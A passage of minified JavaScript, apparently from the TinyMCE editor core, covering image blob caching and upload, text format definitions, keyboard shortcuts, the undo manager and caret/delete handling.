Promise((e=>{n[t]=n[t]||[],n[t].push(e)}))})(t):((t,n,o)=>(e.markPending(t.blobUri()),new Promise((r=>{let l,d;try{const c=()=>{l&&(l.close(),d=S)},u=n=>{c(),e.markUploaded(t.blobUri(),n),i(t.blobUri(),s(t,n)),r(s(t,n))},f=n=>{c(),e.removeFailed(t.blobUri()),i(t.blobUri(),a(t,n)),r(a(t,n))};d=e=>{e<0||e>100||M.from(l).orThunk((()=>M.from(o).map(B))).each((t=>{l=t,t.progressBar.value(e)}))},n(t,d).then(u,(e=>{f(m(e)?{message:e}:e)}))}catch(e){r(a(t,e))}}))))(t,r,o))))))(l,d):new Promise((e=>{e([])}))}},CC=e=>()=>e.notificationManager.open({text:e.translate("Image uploading..."),type:"info",timeout:-1,progressBar:!0}),wC=(e,t)=>yC(t,{url:cl(e),basePath:ul(e),credentials:ml(e),handler:fl(e)}),xC=e=>{const t=(()=>{let e=[];const t=e=>{if(!e.blob||!e.base64)throw new Error("blob and base64 representations of the image are required for BlobInfo to be created");const t=e.id||"blobid"+vC+++(()=>{const e=()=>Math.round(4294967295*Math.random()).toString(36);return"s"+(new Date).getTime().toString(36)+e()+e()+e()})(),n=e.name||t,o=e.blob;var r;return{id:N(t),name:N(n),filename:N(e.filename||n+"."+(r=o.type,{"image/jpeg":"jpg","image/jpg":"jpg","image/gif":"gif","image/png":"png","image/apng":"apng","image/avif":"avif","image/svg+xml":"svg","image/webp":"webp","image/bmp":"bmp","image/tiff":"tiff"}[r.toLowerCase()]||"dat")),blob:N(o),base64:N(e.base64),blobUri:N(e.blobUri||URL.createObjectURL(o)),uri:N(e.uri)}},n=t=>Q(e,t).getOrUndefined(),o=e=>n((t=>t.id()===e));return{create:(e,n,o,r,s)=>{if(m(e))return t({id:e,name:r,filename:s,blob:n,base64:o});if(f(e))return t(e);throw new Error("Unknown input type")},add:t=>{o(t.id())||e.push(t)},get:o,getByUri:e=>n((t=>t.blobUri()===e)),getByData:(e,t)=>n((n=>n.base64()===e&&n.blob().type===t)),findFirst:n,removeByUri:t=>{e=K(e,(e=>e.blobUri()!==t||(URL.revokeObjectURL(e.blobUri()),!1)))},destroy:()=>{V(e,(e=>{URL.revokeObjectURL(e.blobUri())})),e=[]}}})();let n,o;const r=bC(),s=[],a=t=>n=>e.selection?t(n):[],i=(e,t,n)=>{let o=0;do{o=e.indexOf(t,o),-1!==o&&(e=e.substring(0,o)+n+e.substr(o+t.length),o+=n.length-t.length+1)}while(-1!==o);return e},l=(e,t,n)=>{const o=`src="${n}"${n===Nt.transparentSrc?' data-mce-placeholder="1"':""}`;return e=i(e,`src="${t}"`,o),i(e,'data-mce-src="'+t+'"','data-mce-src="'+n+'"')},d=(t,n)=>{V(e.undoManager.data,(e=>{"fragmented"===e.type?e.fragments=$(e.fragments,(e=>l(e,t,n))):e.content=l(e.content,t,n)}))},c=()=>(n||(n=wC(e,r)),p().then(a((o=>{const r=$(o,(e=>e.blobInfo));return n.upload(r,CC(e)).then(a((n=>{const r=[];let s=!1;const a=$(n,((n,a)=>{const{blobInfo:i,image:l}=o[a];let c=!1;return n.status&&il(e)?(n.url&&!Ue(l.src,n.url)&&(s=!0),t.removeByUri(l.src),By(e)||((t,n)=>{const o=e.convertURL(n,"src");var r;d(t.src,n),qt(mn(t),{src:al(e)?(r=n,r+(-1===r.indexOf("?")?"?":"&")+(new Date).getTime()):n,"data-mce-src":o})})(l,n.url)):n.error&&(n.error.remove&&(d(l.src,Nt.transparentSrc),r.push(l),c=!0),((e,t)=>{cC(e,la.translate(["Failed to upload image: {0}",t]))})(e,n.error.message)),{element:l,status:n.status,uploadUri:n.url,blobInfo:i,removed:c}}));return r.length>0&&!By(e)?e.undoManager.transact((()=>{V(r,(n=>{e.dom.remove(n),t.removeByUri(n.src)}))})):s&&e.undoManager.dispatchChange(),a})))})))),u=()=>sl(e)?c():Promise.resolve([]),g=e=>te(s,(t=>t(e))),p=()=>(o||(o=hC(r,t)),o.findAll(e.getBody(),g).then(a((t=>{const n=K(t,(t=>!m(t)||(cC(e,t),!1)));return By(e)||V(n,(e=>{d(e.image.src,e.blobInfo.blobUri()),e.image.src=e.blobInfo.blobUri(),e.image.removeAttribute("data-mce-src")})),n})))),h=n=>n.replace(/src="(blob:[^"]+)"/g,((n,o)=>{const s=r.getResultUri(o);if(s)return'src="'+s+'"';let a=t.getByUri(o);return a||(a=Y(e.editorManager.get(),((e,t)=>e||t.editorUpload&&t.editorUpload.blobCache.getByUri(o)),void 0)),a?'src="data:'+a.blob().type+";base64,"+a.base64()+'"':n}));return e.on("SetContent",(()=>{sl(e)?u():p()})),e.on("RawSaveContent",(e=>{e.content=h(e.content)})),e.on("GetContent",(e=>{e.source_view||"raw"===e.format||"tree"===e.format||(e.content=h(e.content))})),e.on("PostRender",(()=>{e.parser.addNodeFilter("img",(e=>{V(e,(e=>{const n=e.attr("src");if(!n||t.getByUri(n))return;const o=r.getResultUri(n);o&&e.attr("src",o)}))}))})),{blobCache:t,addFilter:e=>{s.push(e)},uploadImages:c,uploadImagesAuto:u,scanForImages:p,destroy:()=>{t.destroy(),r.destroy(),o=n=null}}},kC={remove_similar:!0,inherit:!1},SC={selector:"td,th",...kC},_C={tablecellbackgroundcolor:{styles:{backgroundColor:"%value"},...SC},tablecellverticalalign:{styles:{"vertical-align":"%value"},...SC},tablecellbordercolor:{styles:{borderColor:"%value"},...SC},tablecellclass:{classes:["%value"],...SC},tableclass:{selector:"table",classes:["%value"],...kC},tablecellborderstyle:{styles:{borderStyle:"%value"},...SC},tablecellborderwidth:{styles:{borderWidth:"%value"},...SC}},EC=N(_C),NC=Tt.each,RC=ta.DOM,AC=e=>C(e)&&f(e),OC=(e,t)=>{const n=t&&t.schema||Ls({}),o=e=>{const t=m(e)?{name:e,classes:[],attrs:{}}:e,n=RC.create(t.name);return((e,t)=>{t.classes.length>0&&RC.addClass(e,t.classes.join(" ")),RC.setAttribs(e,t.attrs)})(n,t),n},r=(e,t,s)=>{let a;const i=t[0],l=AC(i)?i.name:void 0,d=((e,t)=>{const o=n.getElementRule(e.nodeName.toLowerCase()),r=null==o?void 0:o.parentsRequired;return!(!r||!r.length)&&(t&&j(r,t)?t:r[0])})(e,l);if(d)l===d?(a=i,t=t.slice(1)):a=d;else if(i)a=i,t=t.slice(1);else if(!s)return e;const c=a?o(a):RC.create("div");c.appendChild(e),s&&Tt.each(s,(t=>{const n=o(t);c.insertBefore(n,e)}));const u=AC(a)?a.siblings:void 0;return r(c,t,u)},s=RC.create("div");if(e.length>0){const t=e[0],n=o(t),a=AC(t)?t.siblings:void 0;s.appendChild(r(n,e.slice(1),a))}return s},TC=e=>{let t="div";const n={name:t,classes:[],attrs:{},selector:e=Tt.trim(e)};return"*"!==e&&(t=e.replace(/(?:([#\.]|::?)([\w\-]+)|(\[)([^\]]+)\]?)/g,((e,t,o,r,s)=>{switch(t){case"#":n.attrs.id=o;break;case".":n.classes.push(o);break;case":":-1!==Tt.inArray("checked disabled enabled read-only required".split(" "),o)&&(n.attrs[o]=o)}if("["===r){const e=s.match(/([\w\-]+)(?:\=\"([^\"]+))?/);e&&(n.attrs[e[1]]=e[2])}return""}))),n.name=t||"div",n},BC=(e,t)=>{let n="",o=Ml(e);if(""===o)return"";const r=e=>m(e)?e.replace(/%(\w+)/g,""):"",s=(t,n)=>RC.getStyle(null!=n?n:e.getBody(),t,!0);if(m(t)){const n=e.formatter.get(t);if(!n)return"";t=n[0]}if("preview"in t){const e=t.preview;if(!1===e)return"";o=e||o}let a,i=t.block||t.inline||"span";const l=(d=t.selector,m(d)?(d=(d=d.split(/\s*,\s*/)[0]).replace(/\s*(~\+|~|\+|>)\s*/g,"$1"),Tt.map(d.split(/(?:>|\s+(?![^\[\]]+\]))/),(e=>{const t=Tt.map(e.split(/(?:~\+|~|\+)/),TC),n=t.pop();return t.length&&(n.siblings=t),n})).reverse()):[]);var d;l.length>0?(l[0].name||(l[0].name=i),i=t.selector,a=OC(l,e)):a=OC([i],e);const c=RC.select(i,a)[0]||a.firstChild;NC(t.styles,((e,t)=>{const n=r(e);n&&RC.setStyle(c,t,n)})),NC(t.attributes,((e,t)=>{const n=r(e);n&&RC.setAttrib(c,t,n)})),NC(t.classes,(e=>{const t=r(e);RC.hasClass(c,t)||RC.addClass(c,t)})),e.dispatch("PreviewFormats"),RC.setStyles(a,{position:"absolute",left:-65535}),e.getBody().appendChild(a);const u=s("fontSize"),f=/px$/.test(u)?parseInt(u,10):0;return NC(o.split(" "),(e=>{let t=s(e,c);if(!("background-color"===e&&/transparent|rgba\s*\([^)]+,\s*0\)/.test(t)&&(t=s(e),"#ffffff"===du(t).toLowerCase())||"color"===e&&"#000000"===du(t).toLowerCase())){if("font-size"===e&&/em|%$/.test(t)){if(0===f)return;t=parseFloat(t)/(/%$/.test(t)?100:1)*f+"px"}"border"===e&&t&&(n+="padding:0 2px;"),n+=e+":"+t+";"}})),e.dispatch("AfterPreviewFormats"),RC.remove(a),n},DC=e=>{const t=(e=>{const t={},n=(e,o)=>{e&&(m(e)?(p(o)||(o=[o]),V(o,(e=>{v(e.deep)&&(e.deep=!Uu(e)),v(e.split)&&(e.split=!Uu(e)||zu(e)),v(e.remove)&&Uu(e)&&!zu(e)&&(e.remove="none"),Uu(e)&&zu(e)&&(e.mixed=!0,e.block_expand=!0),m(e.classes)&&(e.classes=e.classes.split(/\s+/))})),t[e]=o):fe(e,((e,t)=>{n(t,e)})))};return n((e=>{const t=e.dom,n=e.schema.type,o={valigntop:[{selector:"td,th",styles:{verticalAlign:"top"}}],valignmiddle:[{selector:"td,th",styles:{verticalAlign:"middle"}}],valignbottom:[{selector:"td,th",styles:{verticalAlign:"bottom"}}],alignleft:[{selector:"figure.image",collapsed:!1,classes:"align-left",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li,pre",styles:{textAlign:"left"},inherit:!1,preview:!1},{selector:"img,audio,video",collapsed:!1,styles:{float:"left"},preview:"font-family font-size"},{selector:"table",collapsed:!1,styles:{marginLeft:"0px",marginRight:"auto"},onformat:e=>{t.setStyle(e,"float",null)},preview:"font-family font-size"},{selector:".mce-preview-object,[data-ephox-embed-iri]",ceFalseOverride:!0,styles:{float:"left"}}],aligncenter:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li,pre",styles:{textAlign:"center"},inherit:!1,preview:"font-family font-size"},{selector:"figure.image",collapsed:!1,classes:"align-center",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"img,audio,video",collapsed:!1,styles:{display:"block",marginLeft:"auto",marginRight:"auto"},preview:!1},{selector:"table",collapsed:!1,styles:{marginLeft:"auto",marginRight:"auto"},preview:"font-family font-size"},{selector:".mce-preview-object",ceFalseOverride:!0,styles:{display:"table",marginLeft:"auto",marginRight:"auto"},preview:!1},{selector:"[data-ephox-embed-iri]",ceFalseOverride:!0,styles:{marginLeft:"auto",marginRight:"auto"},preview:!1}],alignright:[{selector:"figure.image",collapsed:!1,classes:"align-right",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li,pre",styles:{textAlign:"right"},inherit:!1,preview:"font-family font-size"},{selector:"img,audio,video",collapsed:!1,styles:{float:"right"},preview:"font-family font-size"},{selector:"table",collapsed:!1,styles:{marginRight:"0px",marginLeft:"auto"},onformat:e=>{t.setStyle(e,"float",null)},preview:"font-family font-size"},{selector:".mce-preview-object,[data-ephox-embed-iri]",ceFalseOverride:!0,styles:{float:"right"},preview:!1}],alignjustify:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li,pre",styles:{textAlign:"justify"},inherit:!1,preview:"font-family font-size"}],bold:[{inline:"strong",remove:"all",preserve_attributes:["class","style"]},{inline:"span",styles:{fontWeight:"bold"}},{inline:"b",remove:"all",preserve_attributes:["class","style"]}],italic:[{inline:"em",remove:"all",preserve_attributes:["class","style"]},{inline:"span",styles:{fontStyle:"italic"}},{inline:"i",remove:"all",preserve_attributes:["class","style"]}],underline:[{inline:"span",styles:{textDecoration:"underline"},exact:!0},{inline:"u",remove:"all",preserve_attributes:["class","style"]}],strikethrough:(()=>{const e={inline:"span",styles:{textDecoration:"line-through"},exact:!0},t={inline:"strike",remove:"all",preserve_attributes:["class","style"]},o={inline:"s",remove:"all",preserve_attributes:["class","style"]};return"html4"!==n?[o,e,t]:[e,o,t]})(),forecolor:{inline:"span",styles:{color:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},hilitecolor:{inline:"span",styles:{backgroundColor:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},fontname:{inline:"span",toggle:!1,styles:{fontFamily:"%value"},clear_child_styles:!0},fontsize:{inline:"span",toggle:!1,styles:{fontSize:"%value"},clear_child_styles:!0},lineheight:{selector:"h1,h2,h3,h4,h5,h6,p,li,td,th,div",styles:{lineHeight:"%value"}},fontsize_class:{inline:"span",attributes:{class:"%value"}},blockquote:{block:"blockquote",wrapper:!0,remove:"all"},subscript:{inline:"sub"},superscript:{inline:"sup"},code:{inline:"code"},link:{inline:"a",selector:"a",remove:"all",split:!0,deep:!0,onmatch:(e,t,n)=>yo(e)&&e.hasAttribute("href"),onformat:(e,n,o)=>{Tt.each(o,((n,o)=>{t.setAttrib(e,o,n)}))}},lang:{inline:"span",clear_child_styles:!0,remove_similar:!0,attributes:{lang:"%value","data-mce-lang":e=>{var t;return null!==(t=null==e?void 0:e.customValue)&&void 0!==t?t:null}}},removeformat:[{selector:"b,strong,em,i,font,u,strike,s,sub,sup,dfn,code,samp,kbd,var,cite,mark,q,del,ins,small",remove:"all",split:!0,expand:!1,block_expand:!0,deep:!0},{selector:"span",attributes:["style","class"],remove:"empty",split:!0,expand:!1,deep:!0},{selector:"*",attributes:["style","class"],split:!1,expand:!1,deep:!0}]};return Tt.each("p h1 h2 h3 h4 h5 h6 div address pre dt dd samp".split(/\s/),(e=>{o[e]={block:e,remove:"all"}})),o})(e)),n(EC()),n(Ll(e)),{get:e=>C(e)?t[e]:t,has:e=>xe(t,e),register:n,unregister:e=>(e&&t[e]&&delete t[e],t)}})(e),n=ra({});return(e=>{e.addShortcut("meta+b","","Bold"),e.addShortcut("meta+i","","Italic"),e.addShortcut("meta+u","","Underline");for(let t=1;t<=6;t++)e.addShortcut("access+"+t,"",["FormatBlock",!1,"h"+t]);e.addShortcut("access+7","",["FormatBlock",!1,"p"]),e.addShortcut("access+8","",["FormatBlock",!1,"div"]),e.addShortcut("access+9","",["FormatBlock",!1,"address"])})(e),(e=>{e.on("mouseup keydown",(t=>{((e,t)=>{const n=e.selection,o=e.getBody();Ih(e,null,!1),8!==t&&46!==t||!n.isCollapsed()||n.getStart().innerHTML!==Bh||Ih(e,jc(o,n.getStart())),37!==t&&39!==t||Ih(e,jc(o,n.getStart()))})(e,t.keyCode)}))})(e),By(e)||((e,t)=>{e.set({}),t.on("NodeChange",(n=>{Rb(t,n.element,e.get())})),t.on("FormatApply FormatRemove",(n=>{const o=M.from(n.node).map((e=>wu(e)?e:e.startContainer)).bind((e=>yo(e)?M.some(e):M.from(e.parentElement))).getOrThunk((()=>_b(t)));Rb(t,o,e.get())}))})(n,e),{get:t.get,has:t.has,register:t.register,unregister:t.unregister,apply:(t,n,o)=>{((e,t,n,o)=>{Py(e).formatter.apply(t,n,o)})(e,t,n,o)},remove:(t,n,o,r)=>{((e,t,n,o,r)=>{Py(e).formatter.remove(t,n,o,r)})(e,t,n,o,r)},toggle:(t,n,o)=>{((e,t,n,o)=>{Py(e).formatter.toggle(t,n,o)})(e,t,n,o)},match:(t,n,o,r)=>((e,t,n,o,r)=>Py(e).formatter.match(t,n,o,r))(e,t,n,o,r),closest:t=>((e,t)=>Py(e).formatter.closest(t))(e,t),matchAll:(t,n)=>((e,t,n)=>Py(e).formatter.matchAll(t,n))(e,t,n),matchNode:(t,n,o,r)=>((e,t,n,o,r)=>Py(e).formatter.matchNode(t,n,o,r))(e,t,n,o,r),canApply:t=>((e,t)=>Py(e).formatter.canApply(t))(e,t),formatChanged:(t,o,r,s)=>((e,t,n,o,r,s)=>Py(e).formatter.formatChanged(t,n,o,r,s))(e,n,t,o,r,s),getCssText:O(BC,e)}},PC=e=>{switch(e.toLowerCase()){case"undo":case"redo":case"mcefocus":return!0;default:return!1}},LC=e=>{const t=ua(),n=ra(0),o=ra(0),r={data:[],typing:!1,beforeChange:()=>{((e,t,n)=>{Py(e).undoManager.beforeChange(t,n)})(e,n,t)},add:(s,a)=>((e,t,n,o,r,s,a)=>Py(e).undoManager.add(t,n,o,r,s,a))(e,r,o,n,t,s,a),dispatchChange:()=>{e.setDirty(!0);const t=ky(e);t.bookmark=Ni(e.selection),e.dispatch("change",{level:t,lastLevel:ae(r.data,o.get()).getOrUndefined()})},undo:()=>((e,t,n,o)=>Py(e).undoManager.undo(t,n,o))(e,r,n,o),redo:()=>((e,t,n)=>Py(e).undoManager.redo(t,n))(e,o,r.data),clear:()=>{((e,t,n)=>{Py(e).undoManager.clear(t,n)})(e,r,o)},reset:()=>{((e,t)=>{Py(e).undoManager.reset(t)})(e,r)},hasUndo:()=>((e,t,n)=>Py(e).undoManager.hasUndo(t,n))(e,r,o),hasRedo:()=>((e,t,n)=>Py(e).undoManager.hasRedo(t,n))(e,r,o),transact:t=>((e,t,n,o)=>Py(e).undoManager.transact(t,n,o))(e,r,n,t),ignore:t=>{((e,t,n)=>{Py(e).undoManager.ignore(t,n)})(e,n,t)},extra:(t,n)=>{((e,t,n,o,r)=>{Py(e).undoManager.extra(t,n,o,r)})(e,r,o,t,n)}};return By(e)||((e,t,n)=>{const o=ra(!1),r=e=>{Ay(t,!1,n),t.add({},e)};e.on("init",(()=>{t.add()})),e.on("BeforeExecCommand",(e=>{const o=e.command;PC(o)||(Oy(t,n),t.beforeChange())})),e.on("ExecCommand",(e=>{const t=e.command;PC(t)||r(e)})),e.on("ObjectResizeStart cut",(()=>{t.beforeChange()})),e.on("SaveContent ObjectResized blur",r),e.on("dragend",r),e.on("keyup",(n=>{const s=n.keyCode;n.isDefaultPrevented()||((s>=33&&s<=36||s>=37&&s<=40||45===s||n.ctrlKey)&&(r(),e.nodeChanged()),46!==s&&8!==s||e.nodeChanged(),o.get()&&t.typing&&!Ny(ky(e),t.data[0])&&(e.isDirty()||e.setDirty(!0),e.dispatch("TypingUndo"),o.set(!1),e.nodeChanged()))})),e.on("keydown",(e=>{const s=e.keyCode;if(e.isDefaultPrevented())return;if(s>=33&&s<=36||s>=37&&s<=40||45===s)return void(t.typing&&r(e));const a=e.ctrlKey&&!e.altKey||e.metaKey;!(s<16||s>20)||224===s||91===s||t.typing||a||(t.beforeChange(),Ay(t,!0,n),t.add({},e),o.set(!0))})),e.on("mousedown",(e=>{t.typing&&r(e)})),e.on("input",(e=>{var t;e.inputType&&("insertReplacementText"===e.inputType||"insertText"===(t=e).inputType&&null===t.data||(e=>"insertFromPaste"===e.inputType||"insertFromDrop"===e.inputType)(e))&&r(e)})),e.on("AddUndo Undo Redo ClearUndos",(t=>{t.isDefaultPrevented()||e.nodeChanged()}))})(e,r,n),(e=>{e.addShortcut("meta+z","","Undo"),e.addShortcut("meta+y,meta+shift+z","","Redo")})(e),r},MC=[9,27,bm.HOME,bm.END,19,20,44,144,145,33,34,45,16,17,18,91,92,93,bm.DOWN,bm.UP,bm.LEFT,bm.RIGHT].concat(Nt.browser.isFirefox()?[224]:[]),IC="data-mce-placeholder",FC=e=>"keydown"===e.type||"keyup"===e.type,UC=e=>{const t=e.keyCode;return t===bm.BACKSPACE||t===bm.DELETE},zC=(e,t)=>({from:e,to:t}),jC=(e,t)=>{const n=mn(e),o=mn(t.container());return Sp(n,o).map((e=>((e,t)=>({block:e,position:t}))(e,t)))},HC=e=>{const t=Nn(e);return J(t,nr).fold(N(t),(e=>t.slice(0,e)))},$C=e=>{const t=HC(e);return V(t,to),t},VC=(e,t)=>{const n=Rg(t,e);return Q(n.reverse(),(e=>ss(e))).each(to)},qC=(e,t,n,o)=>{if(ss(n))return kr(n),Ic(n.dom);0===K(_n(o),(e=>!ss(e))).length&&ss(t)&&Yn(o,cn("br"));const r=Mc(n.dom,ai.before(o.dom));return V($C(t),(e=>{Yn(o,e)})),VC(e,t),r},WC=(e,t,n)=>{if(ss(n))return to(n),ss(t)&&kr(t),Ic(t.dom);const o=Fc(n.dom);return V($C(t),(e=>{Jn(n,e)})),VC(e,t),o},KC=(e,t)=>{Pc(e,t.dom).bind((e=>M.from(e.getNode()))).map(mn).filter(rr).each(to)},GC=(e,t,n)=>(KC(!0,t),KC(!1,n),((e,t)=>vn(t,e)?((e,t)=>{const n=Rg(t,e);return M.from(n[n.length-1])})(t,e):M.none())(t,n).fold(O(WC,e,t,n),O(qC,e,t,n))),YC=(e,t,n,o)=>t?GC(e,o,n):GC(e,n,o),XC=(e,t)=>{const n=mn(e.getBody()),o=((e,t,n)=>n.collapsed?((e,t,n)=>{const o=jC(e,ai.fromRangeStart(n)),r=o.bind((n=>Tc(t,e,n.position).bind((n=>jC(e,n).map((n=>((e,t,n)=>Po(n.position.getNode())&&!ss(n.block)?Pc(!1,n.block.dom).bind((o=>o.isEqual(n.position)?Tc(t,e,o).bind((t=>jC(e,t))):M.some(n))).getOr(n):n)(e,t,n)))))));return Dt(o,r,zC).filter((e=>(e=>!bn(e.from.block,e.to.block))(e)&&(e=>xn(e.from.block).bind((t=>xn(e.to.block).filter((e=>bn(t,e))))).isSome())(e)&&(e=>!1===Io(e.from.block.dom)&&!1===Io(e.to.block.dom))(e)))})(e,t,n):M.none())(n.dom,t,e.selection.getRng()).map((o=>()=>{YC(n,t,o.from.block,o.to.block).each((t=>{e.selection.setRng(t.toRange())}))}));return o},QC=(e,t)=>{const n=mn(t),o=O(bn,e);return Wo(n,dr,o).isSome()},JC=e=>{const t=mn(e.getBody());return((e,t)=>{const n=Mc(e.dom,ai.fromRangeStart(t)).isNone(),o=Lc(e.dom,ai.fromRangeEnd(t)).isNone();return!((e,t)=>QC(e,t.startContainer)||QC(e,t.endContainer))(e,t)&&n&&o})(t,e.selection.getRng())?(e=>M.some((()=>{e.setContent(""),e.selection.setCursorLocation()})))(e):((e,t)=>{const n=t.getRng();return Dt(Sp(e,mn(n.startContainer)),Sp(e,mn(n.endContainer)),((o,r)=>bn(o,r)?M.none():M.some((()=>{n.deleteContents(),YC(e,!0,o,r).each((e=>{t.setRng(e.toRange())}))})))).getOr(M.none())})(t,e.selection)},ZC=(e,t)=>e.selection.isCollapsed()?M.none():JC(e),ew=(e,t,n,o,r)=>M.from(t._selectionOverrides.showCaret(e,n,o,r)),tw=(e,t)=>e.dispatch("BeforeObjectSelected",{target:t}).isDefaultPrevented()?M.none():M.some((e=>{const t=e.ownerDocument.createRange();return t.selectNode(e),t})(t)),nw=(e,t,n)=>t.collapsed?((e,t,n)=>{const o=cc(1,e.getBody(),t),r=ai.fromRangeStart(o),s=r.getNode();if(jd(s))return ew(1,e,s,!r.isAtEnd(),!1);const a=r.getNode(!0);if(jd(a))return ew(1,e,a,!1,!1);const i=Zp(e.dom.getRoot(),r.getNode());return jd(i)?ew(1,e,i,!1,n):M.none()})(e,t,n).getOr(t):t,ow=e=>_g(e)||wg(e),rw=e=>Eg(e)||xg(e),sw=(e,t,n,o,r,s)=>{ew(o,e,s.getNode(!r),r,!0).each((n=>{if(t.collapsed){const e=t.cloneRange();r?e.setEnd(n.startContainer,n.startOffset):e.setStart(n.endContainer,n.endOffset),e.deleteContents()}else t.deleteContents();e.selection.setRng(n)})),((e,t)=>{Ro(t)&&0===t.data.length&&e.remove(t)})(e.dom,n)},aw=(e,t)=>((e,t)=>{const n=e.selection.getRng();if(!Ro(n.commonAncestorContainer))return M.none();const o=t?hc.Forwards:hc.Backwards,r=Nc(e.getBody()),s=O(gc,t?r.next:r.prev),a=t?ow:rw,i=mc(o,e.getBody(),n),l=s(i),d=l?vp(t,l):l;if(!d||!pc(i,d))return M.none();if(a(d))return M.some((()=>sw(e,n,i.getNode(),o,t,d)));const c=s(d);return c&&a(c)&&pc(d,c)?M.some((()=>sw(e,n,i.getNode(),o,t,c))):M.none()})(e,t),iw=(e,t)=>{const n=e.getBody();return t?Ic(n).filter(_g):Fc(n).filter(Eg)},lw=e=>{const t=e.selection.getRng();return!t.collapsed&&(iw(e,!0).exists((e=>e.isEqual(ai.fromRangeStart(t))))||iw(e,!1).exists((e=>e.isEqual(ai.fromRangeEnd(t)))))},dw=Ti([{remove:["element"]},{moveToElement:["element"]},{moveToPosition:["position"]}]),cw=(e,t,n)=>Tc(t,e,n).bind((o=>{return r=o.getNode(),C(r)&&(dr(mn(r))||ir(mn(r)))||((e,t,n,o)=>{const r=t=>or(mn(t))&&!oc(n,o,e);return uc(!t,n).fold((()=>uc(t,o).fold(P,r)),r)})(e,t,n,o)?M.none():t&&Io(o.getNode())||!t&&Io(o.getNode(!0))?((e,t,n,o)=>{const r=o.getNode(!t);return Sp(mn(e),mn(n.getNode())).map((e=>ss(e)?dw.remove(e.dom):dw.moveToElement(r))).orThunk((()=>M.some(dw.moveToElement(r))))})(e,t,n,o):t&&Eg(n)||!t&&_g(n)?M.some(dw.moveToPosition(o)):M.none();var r})),uw=(e,t)=>M.from(Zp(e.getBody(),t)),mw=(e,t)=>{const n=e.selection.getNode();return uw(e,n).filter(Io).fold((()=>((e,t,n)=>{const o=cc(t?1:-1,e,n),r=ai.fromRangeStart(o),s=mn(e);return!t&&Eg(r)?M.some(dw.remove(r.getNode(!0))):t&&_g(r)?M.some(dw.remove(r.getNode())):!t&&_g(r)&&zg(s,r)?jg(s,r).map((e=>dw.remove(e.getNode()))):t&&Eg(r)&&Ug(s,r)?Hg(s,r).map((e=>dw.remove(e.getNode()))):((e,t,n)=>((e,t)=>{const n=t.getNode(!e),o=e?"after":"before";return yo(n)&&n.getAttribute("data-mce-caret")===o})(t,n)?((e,t)=>y(t)?M.none():e&&Io(t.nextSibling)?M.some(dw.moveToElement(t.nextSibling)):!e&&Io(t.previousSibling)?M.some(dw.moveToElement(t.previousSibling)):M.none())(t,n.getNode(!t)).orThunk((()=>cw(e,t,n))):cw(e,t,n).bind((t=>((e,t,n)=>n.fold((e=>M.some(dw.remove(e))),(e=>M.some(dw.moveToElement(e))),(n=>oc(t,n,e)?M.none():M.some(dw.moveToPosition(n)))))(e,n,t))))(e,t,r)})(e.getBody(),t,e.selection.getRng()).map((n=>()=>n.fold(((e,t)=>n=>(e._selectionOverrides.hideFakeCaret(),gp(e,t,mn(n)),!0))(e,t),((e,t)=>n=>{const o=t?ai.before(n):ai.after(n);return e.selection.setRng(o.toRange()),!0})(e,t),(e=>t=>(e.selection.setRng(t.toRange()),!0))(e))))),(()=>M.some(S)))},fw=e=>{const t=e.dom,n=e.selection,o=Zp(e.getBody(),n.getNode());if(Mo(o)&&t.isBlock(o)&&t.isEmpty(o)){const e=t.create("br",{"data-mce-bogus":"1"});t.setHTML(o,""),o.appendChild(e),n.setRng(ai.before(e).toRange())}return!0},gw=(e,t)=>e.selection.isCollapsed()?mw(e,t):((e,t)=>{const n=e.selection.getNode();return Io(n)&&!Fo(n)?uw(e,n.parentNode).filter(Io).fold((()=>M.some((()=>{var n;n=mn(e.getBody()),V(vr(n,".mce-offscreen-selection"),to),gp(e,t,mn(e.selection.getNode())),_p(e)}))),(()=>M.some(S))):lw(e)?M.some((()=>{Np(e,e.selection.getRng(),mn(e.getBody()))})):M.none()})(e,t),pw=(e,t)=>e.selection.isCollapsed()?((e,t)=>{const n=ai.fromRangeStart(e.selection.getRng());return Tc(t,e.getBody(),n).filter((e=>t?yg(e):Cg(e))).bind((e=>rc(t?0:-1,e))).map((t=>()=>e.selection.select(t)))})(e,t):M.none(),hw=Ro,bw=e=>hw(e)&&e.data[0]===_r,vw=e=>hw(e)&&e.data[e.data.length-1]===_r,yw=e=>{var t;return(null!==(t=e.ownerDocument)&&void 0!==t?t:document).createTextNode(_r)},Cw=(e,t)=>e?(e=>{var t;if(hw(e.previousSibling))return vw(e.previousSibling)||e.previousSibling.appendData(_r),e.previousSibling;if(hw(e))return bw(e)||e.insertData(0,_r),e;{const n=yw(e);return null===(t=e.parentNode)||void 0===t||t.insertBefore(n,e),n}})(t):(e=>{var t,n;if(hw(e.nextSibling))return bw(e.nextSibling)||e.nextSibling.insertData(0,_r),e.nextSibling;if(hw(e))return vw(e)||e.appendData(_r),e;{const o=yw(e);return e.nextSibling?null===(t=e.parentNode)||void 0===t||t.insertBefore(o,e.nextSibling):null===(n=e.parentNode)||void 0===n||n.appendChild(o),o}})(t),ww=O(Cw,!0),xw=O(Cw,!1),kw=(e,t)=>Ro(e.container())?Cw(t,e.container()):Cw(t,e.getNode()),Sw=(e,t)=>{const n=t.get();return n&&e.container()===n&&Tr(n)},_w=(e,t)=>t.fold((t=>{Pd(e.get());const n=ww(t);return e.set(n),M.some(ai(n,n.length-1))}),(t=>Ic(t).map((t=>{if(Sw(t,e)){const t=e.get();return ai(t,1)}{Pd(e.get());const n=kw(t,!0);return e.set(n),ai(n,1)}}))),(t=>Fc(t).map((t=>{if(Sw(t,e)){const t=e.get();return ai(t,t.length-1)}{Pd(e.get());const n=kw(t,!1);return e.set(n),ai(n,n.length-1)}}))),(t=>{Pd(e.get());const n=xw(t);return e.set(n),M.some(ai(n,1))})),Ew=(e,t)=>{for(let n=0;n<e.length;n++){const o=e[n].apply(null,t);if(o.isSome())return o}return M.none()},Nw=Ti([{before:["element"]},{start:["element"]},{end:["element"]},{after:["element"]}]),Rw=(e,t)=>nc(t,e)||e,Aw=(e,t,n)=>{const 